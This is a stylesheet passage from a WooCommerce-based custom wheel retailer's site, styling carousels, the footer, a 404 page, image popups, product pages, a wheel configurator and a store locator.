        -moz-transform: translateY(0px);
        -ms-transform: translateY(0px);
        -webkit-transform: translateY(0px);
        transform: translateY(0px);
    }
}

@-moz-keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@-webkit-keyframes scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}

@keyframes scale {
    0% {
        opacity: 0;
        -moz-transform: scale(0, 0);
        -ms-transform: scale(0, 0);
        -webkit-transform: scale(0, 0);
        transform: scale(0, 0);
    }
    100% {
        opacity: 1;
        -moz-transform: scale(1, 1);
        -ms-transform: scale(1, 1);
        -webkit-transform: scale(1, 1);
        transform: scale(1, 1);
    }
}


/*------------------------------------------------------------------
Portfolio Single Page
*/

#sync1 .item {
    background: transparent;
    padding: 80px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
}

#sync2 {
    max-width: 800px;
        margin: 0 auto;
}

#sync2 .item {
    background: transparent;
    padding: 10px 0px;
    margin: 5px;
    color: #FFF;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    text-align: center;
    cursor: pointer;
}

#sync2 .item h1 {
    font-size: 18px;
}

#sync2 .synced .item {
    background: transparent;
}

#sync1 .owl-prev {
    position: absolute;
    left: 10px;
}

#sync1 .owl-next {
    position: absolute;
    right: 10px;
}

#sync2 .owl-prev {
    position: absolute;
    left: 10px;
    pointer-events: all;
}

#sync2 .owl-next {
    position: absolute;
    right: 10px;
    pointer-events: all;
}

#sync2 .owl-buttons {
    position: absolute;
    width: 100%;
    height: 40px;
    top: 50%;
    transform: translateY(-50%);
        pointer-events: none;
    cursor: default;
}

#sync2 .owl-pagination {position: absolute;
    top: 100%;
    width: 100%;}
#sync1 .owl-controls.clickable {
    width: 100%;
    position: absolute;
    top: 50%;
    margin: 0 auto;
    display: block;
    left: 0;
    right: 0;
}


/*
#sync2.owl-carousel .owl-item {
    display: inline-block;
}
#sync2 .owl-wrapper {
    margin: 0 auto;
    text-align: center;
}




*/

#sync1 .item {
    padding: 0px;
    margin: 0 auto;
    max-width: 800px;
}

.filter_container {
    text-align: left;
    max-width: 800px;
    margin: 30px auto;
}

.single-portfolio h1 {
    margin-top: 20px;
}

.single-portfolio .back {
    max-width: 979px;
    margin: 0 auto;
    margin-bottom: 20px;
    font-weight: 100;
}

.single-portfolio .back:before {
    content: '\f053';
    font-family: 'fontawesome';
    padding-right: 6px;
}

.single-portfolio .owl-prev:before {
    content: '\f053';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-next:before {
    content: '\f054';
    font-family: 'FontAwesome';
}

.single-portfolio .owl-theme .owl-controls .owl-buttons div {
    background: transparent;
    font-size: 32px;
}

span.make, span.brand, span.wheel {
    color: #999;
    font-weight: 100;
}


/* padding for main container */

.mfp-no-margins .mfp-container {
    padding: 0;
}

.mfp-with-zoom .mfp-container, .mfp-with-zoom.mfp-bg {
    opacity: 0;
    -webkit-backface-visibility: hidden;
    -webkit-transition: all 0.3s ease-out;
    -moz-transition: all 0.3s ease-out;
    -o-transition: all 0.3s ease-out;
    transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container {
    opacity: 1;
}

.mfp-with-zoom.mfp-ready.mfp-bg {
    opacity: 0.8;
}

.mfp-with-zoom.mfp-removing .mfp-container, .mfp-with-zoom.mfp-removing.mfp-bg {
    opacity: 0;
}

@media(min-width:730px) {
    .owl-controls.clickable {
        width: 800px;
    }
}

@media (min-width: 495px) {
    /*#sync2.owl-carousel .owl-item {
    float: none;
}*/
}


/*------------------------------------------------------------------
Footer
*/

#footer {
    background: transparent;
    padding: 40px 0;
    width: 100%;
}

#footer .widget {
    background: none !important;
    padding: 0;
}

#footer .widget p {
    font-size: 14px;
}

#footer.light {
    background: #f4f4f4;
}

#footer.light .widget > strong {
    border-color: rgba(0, 0, 0, 0.1);
}

#footer.dark {
    background: black;
}

#footer.dark .widget {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget > strong {
    color: #fff;
    border-color: black;
    margin-bottom: 10px;
    border: none;
}

#footer.dark .widget a {
    color: rgba(255, 255, 255, 0.8);
}

#footer.dark .widget a.active, #footer.dark .widget a:hover {
    color: white;
}

#footer.dark .widget .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

#footer.dark .widget .slick-nav:hover {
    color: white;
}

#footer.dark .widget [class^="tag-link"] {
    border: 1px solid rgba(255, 255, 255, 0.4);
    color: #fff;
}

#footer.dark .widget [class^="tag-link"]:hover {
    border: 1px solid white;
    background: white;
    color: #080808;
}

#footer.dark .widget .post-title a {
    color: white;
}

#footer.dark .widget .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_search .s {
    color: #fff;
    border-color: #fff;
}

#footer.dark .widget.widget_search input[type="submit"] {
    background-color: #fff;
    height: 39px;
}

#footer.dark .widget.widget_socialcounter ul li a, #footer.dark .widget.widget_socialcounter ul li a .fa {
    background: rgba(255, 255, 255, 0.07);
}

#footer.dark .widget.widget_recent_comments ul li:after {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style2 li {
    border-color: rgba(255, 255, 255, 0.2);
}

#footer.dark .widget.widget_topreviews .style2 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li {
    background: rgba(255, 255, 255, 0.15);
}

#footer.dark .widget.widget_topreviews .style1 li a {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li .post-bottom-meta {
    color: rgba(255, 255, 255, 0.6);
}

#footer.dark .widget.widget_topreviews .style1 li .ave {
    color: #fff;
}

#footer.dark .widget.widget_topreviews .style1 li:after {
    background: rgba(0, 0, 0, 0.2);
}

#subfooter {
    width: 100%;
}

#subfooter .subfooter-menu-holder {
    padding: 20px;
}

#subfooter .subfooter-menu-holder .logolink {
    display: inline-block;
    margin-bottom: 25px;
}

#subfooter .subfooter-menu-holder .logolink .logoimg {
    max-height: 25px;
}

#subfooter.light {
    background: #000;
}

#subfooter.light .subfooter-menu-holder {
    border-top: none;
}

#subfooter.light .footer-menu li a {
    color: rgba(0, 0, 0, 0.8);
}

#subfooter.light .footer-menu li a:hover {
    color: black;
}

#subfooter.light p {
    color: rgba(0, 0, 0, 0.4);
}

#subfooter.dark {
    background: #080808;
}

#subfooter.dark .subfooter-menu-holder {
    border-top: 1px solid rgba(255, 255, 255, 0.15);
}

#subfooter.dark .footer-menu li a {
    color: rgba(255, 255, 255, 0.8);
}

#subfooter.dark .footer-menu li a:hover {
    color: white;
}

#subfooter.dark p {
    color: #fff;
}

#subfooter .footer-menu {
    display: none;
    list-style: none;
    padding: 0;
    margin: 0 0 10px;
}

#subfooter .footer-menu ul {
    margin: 0;
}

#subfooter .footer-menu li {
    display: inline-block;
    margin: 0 12px;
}

#subfooter .footer-menu li a {
    font-size: 11px;
    font-weight: 600;
    text-transform: uppercase;
}

#subfooter p {
    font-size: 14px;
    font-weight: 100;
    font-family: 'Gotham Light', Helvetica, Arial, san-serif;
    margin: 0;
    display: none;
}

footer .widget.widget_nav_menu ul li { margin-bottom: 1px; padding-bottom: 0; }

/*------------------------------------------------------------------
404 Page
*/

.content404 {
    padding: 20px 0;
    width: 100%;
}

@media only screen and (min-width: 48.063em) {
    .content404 {
        padding: 30px 0;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 {
        padding: 40px 0;
    }
}

@media only screen and (min-width: 80em) {
    .content404 {
        padding: 60px 0;
    }
}

.content404 h3 {
    color: #fff;
    font-size: 40px;
    line-height: 44px;
    font-weight: 600;
    margin: 25px 0 0 0;
    letter-spacing: 2px;
}

.content404 p {
    margin-bottom: 30px;
}

.content404 img {
    max-width: 149px;
    width: 70%;
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .content404 img {
        width: 80%;
        margin-bottom: 30px;
    }
}

@media only screen and (min-width: 64.063em) {
    .content404 img {
        width: 90%;
        margin-bottom: 40px;
    }
}

@media only screen and (min-width: 80em) {
    .content404 img {
        width: 1000%;
        margin-bottom: 50px;
    }
}

.boxed .content404 {
    background: #fff;
}


/*------------------------------------------------------------------
MFP
*/


/* Magnific Popup CSS */

.mfp-bg {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1042;
    overflow: hidden;
    position: fixed;
    background: #0b0b0b;
    opacity: 0.8;
    filter: alpha(opacity=80);
}

.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: 1043;
    position: fixed;
    outline: none !important;
    -webkit-backface-visibility: hidden;
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

.mfp-container:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}

.mfp-align-top .mfp-container:before {
    display: none;
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045;
}

.mfp-inline-holder .mfp-content, .mfp-ajax-holder .mfp-content {
    width: 100%;
    cursor: auto;
}

.mfp-ajax-cur {
    cursor: progress;
}

.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in;
}

.mfp-auto-cursor .mfp-content {
    cursor: auto;
}

.mfp-close, .mfp-arrow, .mfp-preloader, .mfp-counter {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none;
}

.mfp-loading.mfp-figure {
    display: none;
}

.mfp-hide {
    display: none !important;
}

.mfp-preloader {
    color: #CCC;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -0.8em;
    left: 8px;
    right: 8px;
    z-index: 1044;
}

.mfp-preloader a {
    color: #CCC;
}

.mfp-preloader a:hover {
    color: #FFF;
}

.mfp-s-ready .mfp-preloader {
    display: none;
}

.mfp-s-error .mfp-content {
    display: none;
}

button.mfp-close, button.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    -webkit-box-shadow: none;
    box-shadow: none;
}

button::-moz-focus-inner {
    padding: 0;
    border: 0;
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: 0.65;
    filter: alpha(opacity=65);
    padding: 0 0 18px 10px;
    color: #FFF;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace;
}

.mfp-close:hover, .mfp-close:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-close:active {
    top: 1px;
}

.mfp-close-btn-in .mfp-close {
    color: #333;
}

.mfp-image-holder .mfp-close, .mfp-iframe-holder .mfp-close {
    color: #FFF;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #CCC;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap;
}

.mfp-arrow {
    position: absolute;
    opacity: 0.65;
    filter: alpha(opacity=65);
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent;
}

.mfp-arrow:active {
    margin-top: -54px;
}

.mfp-arrow:hover, .mfp-arrow:focus {
    opacity: 1;
    filter: alpha(opacity=100);
}

.mfp-arrow:before, .mfp-arrow:after, .mfp-arrow .mfp-b, .mfp-arrow .mfp-a {
    content: '';
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent;
}

.mfp-arrow:after, .mfp-arrow .mfp-a {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px;
}

.mfp-arrow:before, .mfp-arrow .mfp-b {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: 0.7;
}

.mfp-arrow-left {
    left: 0;
}

.mfp-arrow-left:after, .mfp-arrow-left .mfp-a {
    border-right: 17px solid #FFF;
    margin-left: 31px;
}

.mfp-arrow-left:before, .mfp-arrow-left .mfp-b {
    margin-left: 25px;
    border-right: 27px solid #3F3F3F;
}

.mfp-arrow-right {
    right: 0;
}

.mfp-arrow-right:after, .mfp-arrow-right .mfp-a {
    border-left: 17px solid #FFF;
    margin-left: 39px;
}

.mfp-arrow-right:before, .mfp-arrow-right .mfp-b {
    border-left: 27px solid #3F3F3F;
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px;
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px;
}

.mfp-iframe-holder .mfp-close {
    top: -40px;
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%;
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #000;
}


/* Main image in popup */

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    line-height: 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    padding: 40px 0 40px;
    margin: 0 auto;
}


/* The shadow behind the image */

.mfp-figure {
    line-height: 0;
}

.mfp-figure:after {
    content: '';
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
    background: #444;
}

.mfp-figure small {
    color: #BDBDBD;
    display: block;
    font-size: 12px;
    line-height: 14px;
}

.mfp-figure figure {
    margin: 0;
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #F3F3F3;
    word-wrap: break-word;
    padding-right: 36px;
}

.mfp-image-holder .mfp-content {
    max-width: 100%;
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer;
}

@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
    /**
       * Remove all paddings around the image on small screen
       */
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0;
    }
    .mfp-img-mobile img.mfp-img {
        padding: 0;
    }
    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0;
    }
    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px;
    }
    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, 0.6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
    }
    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0;
    }
    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px;
    }
    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, 0.6);
        position: fixed;
        text-align: center;
        padding: 0;
    }
}

@media all and (max-width: 900px) {
    .mfp-arrow {
        -webkit-transform: scale(0.75);
        transform: scale(0.75);
    }
    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0;
    }
    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%;
    }
    .mfp-container {
        padding-left: 6px;
        padding-right: 6px;
    }
}

.mfp-ie7 .mfp-img {
    padding: 0;
}

.mfp-ie7 .mfp-bottom-bar {
    width: 600px;
    left: 50%;
    margin-left: -300px;
    margin-top: 5px;
    padding-bottom: 5px;
}

.mfp-ie7 .mfp-container {
    padding: 0;
}

.mfp-ie7 .mfp-content {
    padding-top: 44px;
}

.mfp-ie7 .mfp-close {
    top: 0;
    right: 0;
    padding-top: 0;
}


/*------------------------------------------------------------------
Theme Switcher
*/

#theme-switcher {
    display: none;
    position: fixed;
    top: 50%;
    width: 245px;
    left: -205px;
    z-index: 9999;
    -moz-transform: translate3d(0, -50%, 0);
    -webkit-transform: translate3d(0, -50%, 0);
    transform: translate3d(0, -50%, 0);
}

@media only screen and (min-width: 48.063em) {
    #theme-switcher {
        display: block;
    }
}

#theme-switcher.active {
    left: 0;
}

#theme-switcher.active .style-toggle svg {
    opacity: 1;
}

#theme-switcher .style-toggle {
    float: right;
    width: 40px;
    height: 40px;
    color: #fff;
    line-height: 36px;
    background: #fff;
    text-align: center;
    cursor: pointer;
    margin-top: 20px;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    -moz-border-radius: 0 20px 20px 0;
    -webkit-border-radius: 0;
    border-radius: 0 20px 20px 0;
    -moz-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.1);
}

#theme-switcher .style-toggle svg {
    vertical-align: middle;
    margin-right: 4px;
    margin-top: 2px;
    opacity: 0.6;
}

#theme-switcher .style-toggle:hover svg {
    opacity: 1;
}

#theme-switcher .style-content {
    float: left;
    background: #fff;
    padding: 30px 28px 26px 28px;
    width: 205px;
    -moz-border-radius: 0 6px 6px 0;
    -webkit-border-radius: 0;
    border-radius: 0 6px 6px 0;
    -moz-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
    box-shadow: 2px 0 2px rgba(0, 0, 0, 0.2);
}

#theme-switcher .style-content .row {
    margin: 0 -2px;
    padding: 0 !important;
}

#theme-switcher .style-content .row .columns {
    padding: 0 2px;
}

#theme-switcher .style-content h6 {
    display: block;
    font-size: 12px;
    color: #080808;
    margin: 0 0 24px;
    text-transform: uppercase;
    font-weight: 600;
    padding: 0 2px;
}

#theme-switcher .style-content a {
    display: block;
    width: 100%;
    border-radius: 3px;
    border: 1px solid #dedede;
    margin: 0 0 4px 0;
    height: 38px;
    line-height: 36px;
    padding: 0 15px;
}

#theme-switcher .style-content a img {
    vertical-align: middle;
}

#theme-switcher .style-content a:hover {
    border-color: #16c0e5;
}


/* WOOCOMMERCE ---------*/

.woocommerce .woocommerce-breadcrumb { padding: 10px 20px; background: #f0f0f0; font-size: 0.75rem; text-transform: uppercase; margin: 0; }
.woocommerce .woocommerce-breadcrumb a { color: #000; }

.product-details table.shop_attributes { vertical-align: top; text-align: left; }

.woocommerce-result-count { font-size: 0.8rem; text-transform: uppercase; color: #888; }
.woocommerce-pagination { margin-bottom: 2rem; }

/* Wheel Listing --------- */

.woocommerce-products-header { margin: 1.5em 0; }
.woocommerce-products-header {text-align: center; }
.woocommerce .products li { text-align: center; }
.woocommerce ul.products li.product a img { margin-bottom: 0; }

.woocommerce ul.products { border-top: solid 2px #f5f5f5; margin-top: 8px; padding-top: 25px; }
.product-list .product a.button { display: none; }
.wc-layered-nav-term span { opacity: 0.6; }
.woocommerce-loop-product__title { font-size: 1rem; font-weight: 600; padding: 0 0 0.5em 0; margin-top: 0; }


/* Custom Wheel Product Page */
.section.no-padding { padding: 0; }
.section:nth-child(odd) { background: #f0f0f0; }

.product-header {
    margin: 0 auto;
    position: relative;
    padding: 15px;
}

.product-header > .product-title {  }

.product-title .brand { font-size: 0.8rem; letter-spacing: 2px; text-transform: uppercase; }
.product-title .product-name { font-size: 2rem; letter-spacing: 0; font-weight: 900; text-transform: uppercase; color: #000;  }


@media only screen and (max-width : 64em) {
	.product-masthead { display: none; }
}
@media only screen and (min-width : 64em) {
	
	.product-masthead {
		height: 150px;
		width: 100%;
		margin-bottom: -70px;
		position: relative;	
		background: #555; /* Old browsers */
		background: -moz-linear-gradient(top, #333 0%, #666 100%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #333 0%, #666 100%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #333 0%, #666 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */

	}
	.product-masthead:after {
		content: ' ';
		position: absolute;
		top: 0; left: -20%; bottom: 0;
		width: 65%;
		-ms-transform: skewX(20deg); /* IE 9 */
		-webkit-transform: skewX(20deg); /* Safari */
		transform: skewX(20deg);

		background: #888; /* Old browsers */
		background: -moz-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* FF3.6-15 */
		background: -webkit-linear-gradient(top, #555 0%, #aaa 50%, #fff 50%); /* Chrome10-25,Safari5.1-6 */
		background: linear-gradient(to bottom, #555 0%, #aaa 50%, #fff 50%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	}
	.product-masthead-bg {
		position: absolute;
		top: 0; left: 40%; right:0; bottom: 0;
		
		-webkit-filter: ggrayscale(20%) contrast(100%); /* Safari 6.0 - 9.0 */
    	filter: grayscale(20%) contrast(100%);
		
		background: no-repeat center center;
		-webkit-background-size: cover;
		-moz-background-size: cover;
		-o-background-size: cover;
		background-size: cover;
	}

	.product-title { margin-top: 60px; }
}

@media only screen and (max-width : 40em) {
	.product-header { text-align: center; }
}
@media only screen and (min-width : 40em) {
	.product-header { display: flex; flex-wrap: nowrap; align-items: center; padding: 15px; }
	.product-header > .product-thumb { flex: 1 1 40%; }
	.product-header > .product-title { flex: 1 1 60%; padding: 0 10px 0 5%;  }

	.product-title .brand { font-size: 10px; letter-spacing: 2px; text-transform: uppercase; }
	.product-title .product-name { font-size: 2rem; letter-spacing: 2px; text-transform: uppercase; }

	#product-details-head { position: relative; /* background: rgb(50,50,50); */ margin-bottom: 60px; }
	.product-header { padding: 0 0 30px 0; }
	.product-title .brand, .product-title .product-name { text-shadow: 4px 3px 8px #999; }
	.product-title .brand { font-size: 1rem; letter-spacing: 10px; padding-left: 2px; }
	.product-title .product-name { font-size: 3rem; letter-spacing: 1px;  }

}
.wheel-finishes { margin-top: 1rem; }
.wheel-finishes .woocommerce-product-gallery__image { display: inline-block; width: 33%; vertical-align: top; }

@media only screen and (min-width: 40em) {
	.wheel-finishes .woocommerce-product-gallery__image { width: 25%; }
	body.postid-7739 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3630 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3626 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3516 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3500 .wheel-finishes .woocommerce-product-gallery__image,
	body.postid-3680 .wheel-finishes .woocommerce-product-gallery__image { width: 20%; }
}
.wheel-finishes .caption { text-align: center; font-size: 0.8rem; line-height: 1.2; color: #000 !important; padding: 10px 10%; }

.product-info {
	display: flex;
	flex-wrap: wrap;
	align-items: flex-start;
	padding: 0 15px;
	text-align: center;
}

.product-shortDescription, .product-details { flex: 1 1; padding: 0 10px; padding: 2rem 20px; text-align: left; }

@media only screen and (max-width: 40em) {
	.woocommerce table.shop_attributes th,
	.woocommerce table.shop_attributes td { display: block; width: 100%; padding: 2px 0; background: transparent; border: none; }
	.woocommerce table.shop_attributes th { font-size: 0.8rem; text-transform: uppercase; color: #000; }
}

.product-list { max-width: 1400px; width: 100%; }
.product-list ul.products li.first { clear: none; }
.product-list ul.products li.product { margin: 0 0 1.5rem 0; padding: 0 8px; }
@media only screen and (min-width: 40em) and (max-width:64em ) {
	.product-list ul.products li.product { width: 33%; }
	.product-list ul.products li.product:nth-child(3n+1) { clear:both; }
}
@media only screen and (min-width: 64em) {
	.product-list ul.products li.product { width: 20%; }
	.product-list ul.products li.product:nth-child(5n+1) { clear:both; }
}

.product-list .widget_layered_nav ul,
.product-list .widget_layered_nav ul li 	{ list-style: square outside; }
.product-list .widget_layered_nav ul 		{ margin-left: 1.2rem; }
.product-list .widget_layered_nav ul li 	{ margin-left: 0; display: list-item; }
.product-list .widget_layered_nav ul li:before 	{ display: none; }

/* Flow Formed margin-left: 10px; Section */
#flow-forming-process {
	margin-bottom: 1rem;
	text-align: center;
	display: flex;
	flex-wrap: wrap;
	justify-content: center;
	align-items: stretch;
	align-content: center;
}
#flow-forming-process .step {
	flex: 1 0 100%;
	padding: 1.5%;
	margin-bottom: 1rem;
}
@media only screen and (min-width: 40em) { 
	#flow-forming-process .step { flex: 1 0 30%; margin: 1.5%; background: #fff; box-shadow: 2px 3px 15px rgba(0,0,0,0.3); }
}
#flow-forming-process .step-inner {

}
#flow-forming-process .step img { width: 70%; }
#flow-forming-process .step h3 { border-bottom: solid 1px #ccc; padding-bottom: 5px; margin-bottom: 5px; }

/* Wheel Studio CTA */
.studio-cta {
/* 	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	align-items: center;
	align-content: center; */
	display:none !important;
}
.studio-cta > div { flex: 0 0 50%; }
.studio-cta { background: #333; color: #fff; font-weight: 600; }
.studio-cta .studio-image img { width: 100%; }
.studio-cta .studio-text { text-align: center; padding: 1.5rem 40px; }

@media only screen and (max-width: 40em) { 
	.studio-cta .studio-image { display: none; }
	.studio-cta .studio-text { flex: 1 0 100%; }
}


/* Product Details */
.pswp__item {
    background: #fff; color: #000;
}
.pswp__ui--fit .pswp__top-bar, 
.pswp__ui--fit .pswp__caption
{ background: #000; color: #fff; opacity: 1; }
.pswp__caption__center { text-align: center; }
.pswp__button { color: #000; }
button.pswp__button { width: 50px; }		
button.pswp__button, button.pswp__button--arrow--left::before, 
button.pswp__button--arrow--right::before, 
button.pswp__button:hover { background-color: #000 !important; }


/*------------------------------------------------------------------
VT Wheel Studio
*/

.vtws-select-wrapper { display: block; width: 100%; }
#vtws-select-menus select { display: block; width: 100%; padding: 5px 10px; border: solid 1px #000; margin-bottom: 3px; }

.vtws-productOptions { display: none; }
#vtws-productGrid .vtws-productBrand { font-size: 0.65rem; }
#vtws-productGrid .vtws-productFinish { font-size: 0.75rem; }
#vtws-productGrid .vtws-productInfo { margin-top: 10px; }

#vehicle-selection a#vtws-chooseVehicle { display: none; margin: 2em 0; }
#vehicle-selection.selected a#vtws-chooseVehicle { display: block; }


#vtws-previewList { margin: 2em 0 1.5em 0; }
#vtws-previewList a img { max-width: 160%; width: 160%; position: relative; left: -10%; margin-bottom: 6px; }
#vtws-previewList a {
	display: inline-block;
	padding: 0 10px 10px 10px;
	width: 10%;
	min-width: 150px;
	text-align: center;
	border: solid 1px #000;
	margin: 0 0 8px 5px;
	font-size: 11px;
	box-sizing: border-box;
	overflow: hidden;
}
#vtws-previewList a:hover {
	background: #000;
	color: #fff;
}

.vtws-view-specs { display: inline-block; }

#vtws-wheel-studio button,
#vtws-change-vehicle,
#vtws-productGrid .button {
	font-size: 11px;
	font-weight: 600;
	padding: 5px 12px;
	border: 1px solid #080808;
	margin: 0;
	width:auto;
	cursor: pointer;
	outline: 0;
	color: #080808;
	background: transparent;
	text-transform: uppercase;
	text-shadow: none !important;
	text-align: center;
	vertical-align: middle;
	border-radius: 0 !important;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
	box-shadow: none;
	-moz-appearance: none;
	-webkit-appearance: none;
}
#vtws-wheel-studio button:hover,
#vtws-change-vehicle:hover,
#vtws-productGrid .button:hover { background: #000; color: #fff; }
#vtws-change-vehicle { margin: 0.5em 0; display: block;}

#vtws-productGrid .button {
	padding: 12px 20px 8px;
	margin-bottom: 3px;
}


@media only screen and (max-width: 500px ) {
	#vtws-swatches div.vtws-colorSwatch {
		 width: 28px !important;
		 height: 20px !important;
	}
	.vtws-view-specs { display: block; }
	#vtws-wheel-studio button,
	#vtws-productGrid .button { width: 100%; margin-bottom: 4px; }
	#vtws-mainActions .vtws-actionsRight { float: none !important; width:100%; }
}
@media only screen and (min-width: 700px ) {
	#vtws-previewList a { 
		width: 22%;
	}
	.vtws-year { font-size: 0.9rem; opacity: 0.6; display: block; letter-spacing: 5px; margin-bottom: 5px; }
	.vtws-make, .vtws-model { font-size: 1.2rem; }
	.vtws-bodyStyel, .vtws-bodyStyle { display: none; }
	.vtws-subModel { font-size: 0.8rem; opacity: 0.6; text-transform: uppercase; display: block; margin-top: 5px; }
}


/* GRAYSCALE IMAGES ----
.grayscale,
#latest-gallery .vc_grid-item,
#photo-gallery a {
	-webkit-filter: grayscale(100%); 
    filter: grayscale(100%);
}
.grayscale:hover,
#latest-gallery .vc_grid-item:hover,
#photo-gallery a:hover {
	-webkit-filter: grayscale(0%); 
    filter: grayscale(0%);
}
#photo-gallery a:hover .takira_portfolio_title {
	background-color: rgba(0, 0, 0, 0.3);
}
----------*/


/* Agile Store Locator */
body .wpb_wrapper #asl-storelocator.container.no-pad.storelocator-main.asl-p-cont.asl-bg-0 { max-width: 100% !important; }

#asl-storelocator.asl-p-cont.asl-bg-0 .Filter_section { padding: 15px 20px !important; }
#asl-storelocator.asl-p-cont.asl-bg-0 .col-xs-12.search_filter { margin-bottom: 0 !important; }
